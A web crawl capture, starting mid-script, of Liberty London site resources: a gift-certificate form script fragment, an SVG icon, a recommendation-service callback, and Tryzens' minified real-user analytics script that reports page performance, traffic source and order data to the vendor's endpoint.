e=t.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(e)}),200)),$("#giftCertCode").on("focus",(function(t){var e=t.target.value;n(e).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(e)})),$("#giftCertPin").on("input",a((function(t){var e=""!==t.target.value;$("#btnGiftCertRedeem").attr("disabled",!e)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/zoom-icon-circle.svg
body_size: -179
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=acRPasw14mcoSQFYsrPtVZZxAn&userId=&emailId=&products=id%3A%3A000808350%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808362%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808348%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000837506%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808349%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000837497%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858334%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858330%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000832882%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858328%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808370%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000837509%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=4218&anchors=000808361&__recoUUID=0b7a2c71-1aa5-4c8b-980c-0892d6a367f2&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-000808361.html&__cq_uuid=acRPasw14mcoSQFYsrPtVZZxAn&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000808361%22%2C%22sku%22%3A%22R572511006%22%7D%5D%7D&ls=true&_=1767365541679&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 161
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"acRPasw14mcoSQFYsrPtVZZxAn","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7253
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;N.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),i="-",s="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,w="TFA_2.2] ",y="-",T="-",P="-",x="-",k="-",A="-",b="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var M=!1,N={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r=window.location.href;let o=sessionStorage.getItem("firstPageUrl");o||(sessionStorage.setItem("firstPageUrl",r),o=r),t.first_page_url=o;const a="userFunnelPath",n=k||"unknown";let i=sessionStorage.getItem(a)||"";const s=i?i.split("|"):[];s.includes(n)||(s.push(n),i=s.join("|"),sessionStorage.setItem(a,""),sessionStorage.setItem(a,i)),t.funnelPath=i,t.first_page=i?i.split("|")[0]:"NA";var c=new XMLHttpRequest;c.open("POST","https://commerceops.tryzens-analytics.com/prod/"),c.setRequestHeader("Content-Type","application/json"),c.onreadystatechange=function(){if(4===c.readyState)if(200===c.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",w,c.status,e)}else M=!0,console.error("%s%s occurred while sending <%s> data to the log host",w,c.status,e);else c.readyState===XMLHttpRequest.TIMEOUT&&(M=!0,console.error("%sThe request to the log host timed out",w))},c.timeout=1e4,c.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){try{const e=new URL(window.location.href).searchParams.get("utm_source");if(e){const t=e.toLowerCase();if(t.includes("chatgpt")||t.includes("openai"))return"ChatGPT";if(t.includes("gemini"))return"Google Gemini";if(t.includes("copilot"))return"Microsoft Copilot";if(t.includes("perplexity"))return"Perplexity AI";if(t.includes("claude"))return"Claude AI"}}catch(e){}if("-"===A)return"Direct";const e=A.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===A.search("https?://(.*)google.([^/?]*)")?"Google":0===A.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===A.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===A.search("https?://(.*)twitter.([^/?]*)")||0===A.search("https?://t.co/([^/?]*)")?"Twitter":0===A.search("https?://(.*)bing.([^/?]*)")?"Bing":0===A.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===A.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===A.search("https?://(.*)ebay.([^/?]*)")?"ebay":A},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return N.deviceType.Tryzens()?"tryzens":N.deviceType.Spider()?"robot":N.deviceType.Android()||N.deviceType.BlackBerry()||N.deviceType.iOS()||N.deviceType.Opera()||N.deviceType.Windows()||N.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var s=o.indexOf("rv:");n=o.substring(s+3,o.indexOf(".",s))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),i=parseInt(""+n,10),isNaN(i)&&(n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),a+" "+i},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=N.getSessionId();const t=y+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===N.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:t,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_product_id:d,_product_name:u,_category_id:s,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{N.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:r,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};M||N.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"Tryzens RUM analytics",_message_type:r,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};N.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,i=0,s=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(i++,s+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":i++,s+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${i}@${s};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+i+c+u,w=performance.getEntriesByType("navigation")[0];if(w){var v=N.getSessionId(),P=w.redirectEnd-w.redirectStart,M=(w.domainLookupStart,w.fetchStart,w.domainLookupEnd,w.domainLookupStart,w.connectEnd-w.connectStart),R=(w.responseStart,w.requestStart,w.responseEnd-w.responseStart),H=(w.domComplete,w.domLoading,w.loadEventEnd,w.loadEventStart,w.loadEventEnd-w.startTime),j=w.domContentLoadedEventEnd-w.startTime,U=w.responseStart-w.requestStart,B=w.responseStart-w.startTime,W=r+a+s+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:y,_page_tag:k,_page_url:x,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:P,_time_to_connect:M,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},N.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof N.errorHandler?N.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(N.getPageLoadTimes,5),document.addEventListener("ajaxError",N.handleAjaxError)},documentReady:function(){setTimeout(N.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(N.postSession,3e4)},postSession:function(){N.updateTimeStamp(),N.realtimeStats(!0),setTimeout(N.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",i=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");s=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");i=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var w=document.querySelector(".shipping-total-cost.normal-weight");if(w){const e=w.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var y=document.querySelector(".sub-total.normal-weight");if(y){const e=y.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var P=document.querySelector(".product-name");u=P?P.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){y=N.guid(),TFA_cookieSessionId=N.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),x=window.location.href,A=document.referrer,console.log("Checking if this step has reached at getReqStats step"),N.getDlData(),""===A&&(A="-"),N.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",w,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?N.documentReady():document.addEventListener("DOMContentLoaded",(()=>{N.documentReady()})),window.addEventListener("load",N.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",w]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};N.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};N.errorHandler("consoleError",a)};var 